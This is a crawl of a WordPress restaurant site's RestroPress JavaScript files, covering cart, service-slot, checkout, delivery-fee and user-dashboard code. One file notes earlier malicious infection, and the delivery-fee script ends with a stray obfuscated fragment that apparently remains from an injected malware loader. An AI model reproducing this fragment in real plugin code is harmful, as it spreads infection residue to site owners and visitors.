                  .html(response.subtotal);
                $('ul.rpress-cart')
                  .find('.cart-tax')
                  .html(response.tax);
                $(document.body)
                  .trigger('rpress_items_updated', [response]);
                MicroModal.close('rpressModal');
              }
            }
          });
        }
      }
    });
  // Add Service Date and Time
  $('body')
    .on('click', '.rpress-delivery-opt-update', function (e) {
      e.preventDefault();
      var _self = $(this);
      var foodItemId = _self.attr('data-food-id');
      if ($('.rpress-tabs-wrapper')
        .find('.nav-item.active a')
        .length > 0) {
        var serviceType = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .attr('data-service-type');
        var serviceLabel = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .text()
          .trim();
        //Store the service label for later use
        window.localStorage.setItem('serviceLabel', serviceLabel);
      }
      var serviceTime = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs')
        .val();
      var serviceTimeText = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs option:selected')
        .text();
      var serviceDate = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress_get_delivery_dates')
        .val();
      if (serviceTime === undefined && (rpress_scripts.pickup_time_enabled == 1 && serviceType == 'pickup' || rpress_scripts.delivery_time_enabled == 1 && serviceType == 'delivery')) {
        tata.error(rp_scripts.error, select_time_error + serviceLabel);
        return false;
      }
      var sDate = serviceDate === undefined ? rpress_scripts.current_date : serviceDate;
      var action = 'rpress_check_service_slot';
      var data = {
        action: action,
        serviceType: serviceType,
        serviceTime: serviceTime,
        service_date: sDate,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, oject) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          if (response.status == 'error') {
            _self.text(rpress_scripts.update);
            tata.error(rp_scripts.error, response.msg);
            return false;
          } else {
            rp_setCookie('service_type', serviceType, rp_scripts.expire_cookie_time);
            if (serviceDate === undefined) {
              rp_setCookie('service_date', rpress_scripts.current_date, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', rpress_scripts.display_date, rp_scripts.expire_cookie_time);
            } else {
              var delivery_date = $('.delivery-settings-wrapper.active .rpress_get_delivery_dates option:selected')
                .text();
              rp_setCookie('service_date', serviceDate, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', delivery_date, rp_scripts.expire_cookie_time);
            }
            if (serviceTime === undefined) {
              rp_setCookie('service_time', '', rp_scripts.expire_cookie_time);
            } else {
              rp_setCookie('service_time', serviceTime, rp_scripts.expire_cookie_time);
              rp_setCookie('service_time_text', serviceTimeText, rp_scripts.expire_cookie_time);
            }
            $('#rpressModal')
              .removeClass('show-service-options');
            if (foodItemId) {
              $('#rpressModal')
                .addClass('loading');
              $('#rpress_fooditem_' + foodItemId)
                .find('.rpress-add-to-cart')
                .trigger('click');
              MicroModal.close('rpressModal');
            } else {
              MicroModal.close('rpressModal');
              if (typeof serviceType !== 'undefined' && typeof serviceTime !== 'undefined') {
                $('.delivery-wrap .delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + ', ' + serviceTimeText + '</span>');
              } else if (typeof serviceTime == 'undefined') {
                $('.delivery-items-options')
                  .find('.delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + '</span>');
              }
            }
      
            //Trigger checked slot event so that it can be used by theme/plugins
            $(document.body)
              .trigger('rpress_checked_slots', [response]);
            //If it's checkout page then refresh the page to reflect the updated changes.
            if (rpress_scripts.is_checkout == '1')
              window.location.reload();
          }
        }
      });
    });
  // Update Service Date and Time
  $(document)
    .on('click', '.delivery-change', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_delivery_options';
      var ServiceType = rp_getCookie('service_type');
      var ServiceTime = rp_getCookie('service_time');
      var text = self.text();
      var data = {
        action: action,
        security: rp_scripts.service_type_nonce
      }
      $('#rpressModal')
        .addClass('show-service-options');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, obj) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility')
        },
        complete: (jqXHR, obj) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
        },
        success: function (response) {
          // self.text(text);
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          MicroModal.show('rpressModal');
          if ($('.rpress-tabs-wrapper')
            .length) {
            if (ServiceTime !== '') {
              $('.rpress-delivery-wrap')
                .find('select#rpress-' + ServiceType + '-hours')
                .val(ServiceTime);
            }
            $('.rpress-delivery-wrap')
              .find('a#nav-' + ServiceType + '-tab')
              .trigger('click');
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
        }
      })
    });
  // Remove Item from Cart
  $('.rpress-cart')
    .on('click', '.rpress-remove-from-cart', function (event) {
      if ($('.rpress-remove-from-cart')
        .length == 1 && !confirm(rp_scripts.confirm_empty_cart)) {
        return false;
      }
      var $this = $(this),
        item = $this.data('cart-item'),
        action = $this.data('action'),
        id = $this.data('fooditem-id'),
        security = rp_scripts.edit_cart_fooditem_nonce,
        data = {
          action: action,
          cart_item: item,
          security: security
        };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        success: function (response) {
          if (response.removed) {
            // Remove the $this cart item
            $('.rpress-cart .rpress-cart-item')
              .each(function () {
                $(this)
                  .find("[data-cart-item='" + item + "']")
                  .parents('.rpress-cart-item')
                  .remove();
              });
            // Check to see if the purchase form(s) for this fooditem is present on this page
            if ($('[id^=rpress_purchase_' + id + ']')
              .length) {
              $('[id^=rpress_purchase_' + id + '] .rpress_go_to_checkout')
                .hide();
              $('[id^=rpress_purchase_' + id + '] a.rpress-add-to-cart')
                .show()
                .removeAttr('data-rpress-loading');
              if (rpress_scripts.quantities_enabled == '1') {
                $('[id^=rpress_purchase_' + id + '] .rpress_fooditem_quantity_wrapper')
                  .show();
              }
            }
            $('span.rpress-cart-quantity')
              .html(`${response.cart_quantity}<span>${rpress_scripts.items}</span>`);
            $('.rp-mb-price')
              .text(response.total);
            $(document.body)
              .trigger('rpress_quantity_updated', [response.cart_quantity]);
            if (rpress_scripts.taxes_enabled) {
              $('.cart_item.rpress_subtotal span')
                .html(response.subtotal);
              $('.cart_item.rpress_cart_tax span')
                .html(response.tax);
            }
            $('.cart_item.rpress_total span.rpress-cart-quantity')
              .html(response.cart_quantity);
            $('.cart_item.rpress_total span.cart-total')
              .html(response.total);
            if (response.cart_quantity == 0) {
              $('li.rpress-cart-meta, .cart_item.rpress_subtotal, .rpress-cart-number-of-items, .cart_item.rpress_checkout, .cart_item.rpress_cart_tax, .cart_item.rpress_total')
                .hide();
              $('.rpress-cart')
                .each(function () {
                  var cart_wrapper = $(this)
                    .parent();
                  if (cart_wrapper) {
                    cart_wrapper.addClass('cart-empty')
                    cart_wrapper.removeClass('cart-not-empty');
                  }
                  $(this)
                    .append('<li class="cart_item empty">' + rpress_scripts.empty_cart_message + '</li>');
                });
            }
            $(document.body)
              .trigger('rpress_cart_item_removed', [response]);
            $('ul.rpress-cart > li.rpress-cart-item')
              .each(function (index, item) {
                $(this)
                  .find("[data-cart-item]")
                  .attr('data-cart-item', index);
                $(this)
                  .find("[data-remove-item]")
                  .attr('data-remove-item', index);
                $(this)
                  .attr('data-cart-key', index);
              });
            // check if no item in cart left
            if ($('li.rpress-cart-item')
              .length == 0) {
              // $('a.rpress-clear-cart').trigger('click');
              $('li.rpress-cart-meta')
                .hide();
              $('li.delivery-items-options')
                .hide();
              $('a.rpress-clear-cart')
                .hide();
            }
          }
        }
      });
      return false;
    });
  // Clear All Fooditems from Cart
  $(document)
    .on('click', 'a.rpress-clear-cart', function (e) {
      e.preventDefault();
      if (confirm(rp_scripts.confirm_empty_cart)) {
        var self = $(this);
        var old_text = self.html();
        var action = 'rpress_clear_cart';
        var data = {
          security: rp_scripts.clear_cart_nonce,
          action: action
        }
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
          beforeSend: (jqXHR, object) => {
            self.addClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility')
          },
          complete: (jqXHR, object) => {
            self.removeClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility')
          },
          success: function (response) {
            if (response.status == 'success') {
              $('span.rpress-cart-quantity')
                .html(`${0}<span> Items</span>`);
              $('.rp-mb-price')
                .text(`${rp_scripts.currency_sign}0.00`);
              $(document.body)
                .trigger('rpress_quantity_updated', [0]);
              $(".rpress-sidebar-main-wrap")
                .css("left", "100%");
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_total')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_checkout')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.rpress-cart-item')
                .remove();
              $('ul.rpress-cart')
                .find('li.cart_item.empty')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_subtotal')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_cart_tax')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress-delivery-fee')
                .remove();
              $('ul.rpress-cart')
                .append(response.response);
              $('.rpress-cart-number-of-items')
                .css('display', 'none');
              $('.delivery-items-options')
                .css('display', 'none');
              $('.rpress-mobile-cart-icons')
                .hide();
              self.hide();
              tata.success(window.rp_scripts.success, window.rp_scripts.success_empty_cart, {
                position: "tr"
              })
            }
          }
        });
      }
    });
  // Proceed to Checkout
  $(document)
    .on('click', '.cart_item.rpress_checkout a', function (e) {
      e.preventDefault();
      var CheckoutUrl = rp_scripts.checkout_page;
      var _self = $(this);
      var OrderText = _self.text();
      var action = 'rpress_proceed_checkout';
      var data = {
        action: action,
        security: rp_scripts.proceed_checkout_nonce,
      }
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: function () {
          _self.addClass('rp-loading');
          _self.children('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        success: function (response) {
          if (response.status == 'error') {
            if (response.error_msg) {
              errorString = response.error_msg;
            }
            tata.error(rp_scripts.error, errorString);
            _self.removeClass('rp-loading');
            _self.children('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          } else {
            window.location.href = rp_scripts.checkout_page
          }
        }
      })
    });
  $(document)
    .on('click', 'span.special-instructions-link', function (e) {
      e.preventDefault();
      $(this)
        .parent('div')
        .find('.special-instructions')
        .toggleClass('hide');
    });
  $('body')
    .on('click', '.rpress-filter-toggle', function () {
      $('div.rpress-filter-wrapper')
        .toggleClass('active');
    });
  $(".rp-cart-left-wrap")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "0%");
    });
  //Triggering cart
  $(".rp-cart-right-wrap")
    .click(function () {
      $(".cart_item.rpress_checkout a")
        .trigger('click');
    });
  $(".close-cart-ic")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "100%");
    });
  // Show Image on Modal
  $(".rpress-thumbnail-popup")
    .fancybox({
      openEffect: 'elastic',
      closeEffect: 'elastic',
      helpers: {
        title: {
          type: 'inside'
        }
      }
    });
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length != '') {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
});
/* Make Addons and Variables clickable for Live Price */
jQuery(document)
  .ajaxComplete(function () {
    jQuery('#fooditem-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-details');
      });
    jQuery('#fooditem-update-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-update-details');
      });
  });
/* RestroPress Sticky Sidebar - Imported from rp-sticky-sidebar.js */
jQuery(function ($) {
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length > 0) {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
  // Category Navigation
  $('body')
    .on('click', '.rpress-category-link', function (e) {
      e.preventDefault();
      var this_id = $(this)
        .data('id');
      var gotom = setInterval(function () {
        rpress_go_to_navtab(this_id);
        clearInterval(gotom);
      }, 100);
    });
  function rpress_go_to_navtab(id) {
    var scrolling_div = jQuery('div.rpress_fooditems_list')
      .find('div#menu-category-' + id);
    if (scrolling_div.length) {
      offSet = scrolling_div.offset()
        .top;
      var body = jQuery("html, body");
      body.animate({
        scrollTop: offSet - totalHeight
      }, 500);
    }
  }
  $('.rpress-category-item')
    .on('click', function () {
      $('.rpress-category-item')
        .removeClass('current');
      $(this)
        .addClass('current');
    });
});
/* Cart Quantity Changer - Imported from cart-quantity-changer.js */
jQuery(function ($) {
  //quantity Minus
  var liveQtyVal;
  jQuery(document)
    .on('click', '.qtyminus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If it isn't undefined or its greater than 0
      if (!isNaN(currentVal) && currentVal > 1) {
        // Decrement one only if value is > 1
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal - 1);
        jQuery('.qtyplus')
          .removeAttr('style');
        liveQtyVal = currentVal - 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        jQuery('.qtyminus')
          .css('color', '#aaa')
          .css('cursor', 'not-allowed');
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on('click', '.qtyplus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If is not undefined
      if (!isNaN(currentVal)) {
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal + 1);
        jQuery('.qtyminus')
          .removeAttr('style');
        liveQtyVal = currentVal + 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on("input", ".qty", function () {
      this.value = this.value.replace(/\D/g, '');
    });
  jQuery(document)
    .on('keyup', '.qty', function (e) {
      // Updating live price as per quantity
      liveQtyVal = jQuery(this)
        .val();
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
});
/* RestroPress Live Search - Imported from live-search.js */
jQuery(function ($) {
  $('.rpress_fooditems_list')
    .find('.rpress-title-holder')
    .each(function () {
      $(this)
        .attr('data-search-term', $(this)
          .text()
          .toLowerCase());
    });
  $('#rpress-food-search')
    .on('keyup', function () {
      var searchTerm = $(this)
        .val()
        .toLowerCase();
      var DataId;
      var SelectedTermId;
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function (index, elem) {
          $(this)
            .removeClass('not-matched');
          $(this)
            .removeClass('matched');
        });
      $('.rpress_fooditems_list')
        .find('.rpress-title-holder')
        .each(function () {
          DataId = $(this)
            .parents('.rpress_fooditem')
            .attr('data-term-id');
          if ((searchTerm != '' && $(this)
            .filter('[data-search-term *= ' + searchTerm + ']')
            .length > 0) || searchTerm.length < 1) {
            $(this)
              .parents('.rpress_fooditem')
              .show();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                if ($(this)
                  .attr('data-term-id') == DataId) {
                  $(this)
                    .addClass('matched');
                } else {
                  $(this)
                    .addClass('not-matched');
                }
              });
          } else {
            $(this)
              .parents('.rpress_fooditem')
              .hide();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                $(this)
                  .addClass('not-matched');
              });
          }
        });
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function () {
          if (!$(this)
            .is(':visible')) {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .hide();
          } else {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .show();
          }
        });
    });
})
/* RestroPress active category highlighter */
jQuery(function ($) {
  const rp_category_links = $('.rpress-category-lists .rpress-category-link');
  if (rp_category_links.length > 0) {
    const header_height = $('header:eq(0)')
      .height();
    let current_category = rp_category_links.eq('0')
      .attr('href')
      .substr(1);
    function RpScrollingCategories() {
      rp_category_links.each(function () {
        const section_id = $(this)
          .attr('href')
          .substr(1);
        const section = document.querySelector(`.menu-category-wrap[data-cat-id="${section_id}"]`);
        if (section.getBoundingClientRect()
          .top < header_height + 40) {
          current_category = section_id;
        }
        $('.rpress-category-lists .rpress-category-link')
          .removeClass('active');
        $(`.rpress-category-lists .rpress-category-link[href="#${current_category}"]`)
          .addClass('active');
      });
    }
    window.onscroll = function () {
      RpScrollingCategories();
    }
  }
  $(document)
    .ready(function () {
      // Infinate scroll for order history page 
      createObserver();
      //Select service type on checkout page 
      let chkServiceType = rp_getCookie('service_type');
      if (chkServiceType) {
        $(`.rp-checkout-service-option .single-service-selected[data-service-type=${chkServiceType}]`)
          .trigger('click');
      }
      $('.rp-checkout-service-option .single-service-selected')
        .on('click', async function () {
          const serviceType_ = $(this)
            .data('service-type');
          rp_setCookie('service_type', serviceType_, rp_scripts.expire_cookie_time);
          $('#rpress_checkout_order_details')
            .addClass('rp-loading')
          const promiseData = await fetch(`${rp_scripts.ajaxurl}?action=rpress_checkout_update_service_option`);
          const html = await promiseData.json();
          $('#rpress_checkout_order_details')
            .removeClass('rp-loading')
          $('#rpress_checkout_order_details')
            .replaceWith(html.data['order_html']);
          $('#rpress_checkout_cart_wrap')
            .html(html.data['cart_html']);
          $('.rpress_cart_amount')
            .replaceWith(html.data['total_amount']);
          $(document.body)
            .trigger('rp-checkout-update-service-option', [html]);
        });
      //set cookies on checkout page onchange service type
      $('.rp-checkout-service-option .rpress-hrs')
        .on('change', function () {
          $('.rp-checkout-service-option .rpress-delivery-opt-update')
            .trigger('click');
        })
      //Remove the additional service date dropdown
      if (typeof rp_st_vars !== 'undefined' && rp_st_vars.enabled_sevice_type == 'delivery_and_pickup') {
        $('.delivery-settings-wrapper#nav-pickup .delivery-time-wrapper:eq(0)')
          .remove();
      }
      var ServiceTime = rp_getCookie('service_time');
      $('.rpress-delivery')
        .val(ServiceTime);
      $('.rpress-pickup')
        .val(ServiceTime);
    })
    
	$(document).on('click', 'a.rpress_cart_remove_item_btn', function (e) {
		// e.preventDefault();
		var btnCount = $('.rpress_cart_remove_item_btn').length;
		
		// Check if there's only one element
		if (btnCount === 1) {
			var postData = {
				action: 'rpress_remove_fees_after_empty_cart',
				gateway: rpress_gateway
			};
	
			$.ajax({
				type: "POST",
				data: postData,
				dataType: "json",
				url: rpress_global_vars.ajaxurl,
				success: function (response) {
					// Trigger a click event on the same button
					$('a.rpress_cart_remove_item_btn').click();
				}
			}).fail(function (data) {
				if (window.console && window.console.log) {
				}
			});
		}
	});	
  // 
});
let page = 1;
const infinateCallback = async function (entries, observer) {
  for (var i = 0; i < entries.length; i++) {
    let cahnge = entries[i];
    if (cahnge.isIntersecting) {
      jQuery('#rp-order-history-infi-load-container')
        .html('<h2 class="rp-infi-load"><div class="rp-infi-loading">Loading...</div></h2>');
      page = page + 1;
      const data = await fetch(`${rp_scripts.ajaxurl}?action=rpress_more_order_history&security=${rp_scripts.order_details_nonce}&paged=${page}`);
      const html = await data.json();
      jQuery('#rpress_user_history .repress-history-inner')
        .append(html.data['html']);
      if (html.data['found_post'] == '0') {
        jQuery('#rp-order-history-infi-load-container')
          .hide();
      }
    }
  }
}
const createObserver = () => {
  const options = {
    threshold: 0,
  }
  const lastDiv = document.getElementById('rp-order-history-infi-load-container');
  if (!lastDiv) return;
  const observer = new IntersectionObserver(infinateCallback, options);
  observer.observe(lastDiv)
}
// Refresh page after coming from prev page
if (performance.navigation.type == 2) {
  location.reload(true);
}
jQuery('.rpress_fooditems_list').find('.rpress_fooditem_inner').each(function(index, item){
    if( 0 === jQuery(this).find('.rpress-thumbnail-holder').length ){
      jQuery(this).addClass('no-thumbnail-img');
    }
});
jQuery(document).ready(function($){
  $(document).on('change','.rp-variable-price-option', function(){
    rp_checked_default_subaddon();
  });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/js/rp-delivery-fee.js?ver=1.6
body_size: 388
content:
jQuery(function($) {

  function rpress_fee_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1);
      if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
  }

  jQuery.ajaxSetup({
    beforeSend: function (xhr, settings) {
      if( settings.data.indexOf( 'rp_check_service_slot') != -1 ){
        settings.data += '&' + $.param({
          delivery_zip  : $('#rp_delivery_zone').val(),
        });
      }
    },
  });

  $( document ).on( 'rpress_checked_slots rpress_cart_item_removed rpress_items_updated rpress_added_to_cart', function(e, response){
    if( response.fee != 0 && response.delivery_fee !== undefined ){
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').remove(); 
      var delivery_fee = '<li class="cart_item rpress-cart-meta rpress_delivery_fee"> '+RpressVars.fee+' <span class="rpress-delivery-fee '+rpress_scripts.color+' ">'+response.delivery_fee+'</span></li>';
      $(delivery_fee).insertBefore('ul.rpress-cart li.cart_item.rpress-cart-meta.rpress_total');
      $('ul.rpress-cart').find('.rpress_delivery_fee span').text(response.delivery_fee);
    }
    else{
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').hide(); 
    }
    $('ul.rpress-cart').find('.cart-total').html(response.total);
    $('ul.rpress-cart').find('.cart-subtotal').html(response.subtotal);
  });
  
  $( document ).ajaxComplete(function( event, xhr, settings ) {
    
    if( settings.data.indexOf( 'rpress_show_delivery_options' ) != -1 ) {
      
      getZipCode = rpress_fee_getCookie( 'delivery_zip' );

      if ( getZipCode !== '' ) {
        var zip = getZipCode.replace(/[+]+/g, " ").trim();
        $('input#rp_delivery_zone').val( zip );
      }
    }
  });
});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/user-dashboard.js?ver=3.1.8.4
body_size: 975
content:
var $ = jQuery;
jQuery('document').ready(function($) {
    if (typeof DataTable !== 'undefined') {
    new DataTable('#user-orders', {
        responsive: true,
        dom: 'frtip',
        order: [[ 0, 'desc' ]],
        initComplete: function () {
            $('#user-orders_filter input').attr('placeholder','Search orders');
        }
    });
}
    $('body .user-dashboard-wrapper.user-profile ul li').click(function(){
        $('body .user-dashboard-wrapper.user-profile ul li').removeClass('active');
        $(this).addClass('active');
    });
    $('body .user-dashboard-wrapper.user-profile ul li.user-profile').click(function(){
        $('body .user-dashboard-wrapper.user-profile #user-profile').show();
        $('body .user-dashboard-wrapper.user-profile #user-my-address').hide();
        $('body .user-dashboard-wrapper.user-profile #user-my-orders').hide();
    });
    $('body .user-dashboard-wrapper.user-profile ul li.user-my-address').click(function(){
        $('body .user-dashboard-wrapper.user-profile #user-profile').hide();
        $('body .user-dashboard-wrapper.user-profile #user-my-address').show();
        $('body .user-dashboard-wrapper.user-profile #user-my-orders').hide();
    });
    $('body .user-dashboard-wrapper.user-profile ul li.user-my-orders').click(function(){
        $('body .user-dashboard-wrapper.user-profile #user-profile').hide();
        $('body .user-dashboard-wrapper.user-profile #user-my-address').hide();
        $('body .user-dashboard-wrapper.user-profile #user-my-orders').show();
    });
    $('body .user-profile .delete-address').click(function(e){
        e.preventDefault();
        var index = $(this).data('index');
        
        $.ajax({
            url: users.ajaxurl,
            type: 'POST',
            data: {
                index: index,
                action: 'rpress_delete_user_address'
            },
            success: function(response){
                alert('Address Deleted.');
                location.reload();
            },
            error: function(){
                alert('Error occurred while processing your request.');
            }
        });
    });
    $('body .user-profile .default-address').click(function(e) {
        e.preventDefault();
        var index = $(this).data('index');
        
        $.ajax({
            url: users.ajaxurl,
            type: 'POST',
            data: {
                index: index,
                action: 'rpress_default_user_address'
            },
            success: function(response){
                location.reload();
            },
    
        });
    });
    $('.sidebar-menu li').click(function(){
        var clickedClass = $(this).attr('class');
        clickedClass = clickedClass.replace(/\bactive\b/, '').trim();
        var expirationDate = new Date();
        expirationDate.setTime(expirationDate.getTime() + (5 * 60 * 1000));
        Cookies.set('nav_location', clickedClass,{ expires: expirationDate });
    });
    var navLocation = Cookies.get('nav_location');
    if (navLocation) {
        $('body .user-dashboard-wrapper.user-profile ul li').removeClass('active');
        $('body .user-dashboard-wrapper.user-profile ul li.'+navLocation).addClass('active');
        if(navLocation == 'user-profile'){
            $('body .user-dashboard-wrapper.user-profile #user-profile').show();
            $('body .user-dashboard-wrapper.user-profile #user-my-address').hide();
            $('body .user-dashboard-wrapper.user-profile #user-my-orders').hide();
        }
        else if(navLocation == 'user-my-orders'){
            $('body .user-dashboard-wrapper.user-profile #user-profile').hide();
            $('body .user-dashboard-wrapper.user-profile #user-my-address').hide();
            $('body .user-dashboard-wrapper.user-profile #user-my-orders').show();
        }             
        else if(navLocation == 'user-my-address'){
            $('body .user-dashboard-wrapper.user-profile #user-profile').hide();
            $('body .user-dashboard-wrapper.user-profile #user-my-address').show();
            $('body .user-dashboard-wrapper.user-profile #user-my-orders').hide();
        }
            
    }   
});
function addaddress() {
    var div = document.getElementById("add-address-bg");
    if (div.className === "") {
        div.className = "active";
    } else {
        div.className = "";
    }
}
function editaddress(event) {
    var div = document.getElementById("add-address-bg");
    if (div.className === "") {
        div.className = "active";
    } else {
        div.className = "";
    }
    // Find the nearest parent element with class 'address-wrap'
    var addressWrap = $(event.target).closest('.address-wrap');
    console.log(addressWrap);
    
    // Get the values within the nearest 'address-wrap' element
    var addressType     = addressWrap.find('.type-of-address').text();
    var firstname       = addressWrap.find('.user-firstname').text();
    var lastname        = addressWrap.find('.user-lastname').text();
    var phone           = addressWrap.find('.user-contact').text();
    var pincode         = addressWrap.find('.user-pin').text();
    var city            = addressWrap.find('.user-city').text();
    var address         = addressWrap.find('.user-street-address').text();
    var apartment       = addressWrap.find('.user-apt-suite').text();
    var addressIndex    = addressWrap.find('.user-address-index').text();
    var defaultIndex    = addressWrap.find('.user-default-address').text();
    
    // Example: Update a form with the retrieved values
    $('#add-address-bg .box-header .box-title').text("Edit Delivery Address");
    $('#form_submit_button').val('Save Changes');
    $('#addressTypeInput').val(addressType);
    $('#fastNameInput').val(firstname);
    $('#lastNameInput').val(lastname);
    $('#phoneInput').val(phone);
    $('#pincodeInput').val(pincode);
    $('#cityAddress').val(city);
    $('#streetaddress').val(address);
    $('#aptsuite').val(apartment);
    $('#edit_user_address_index').val(addressIndex);
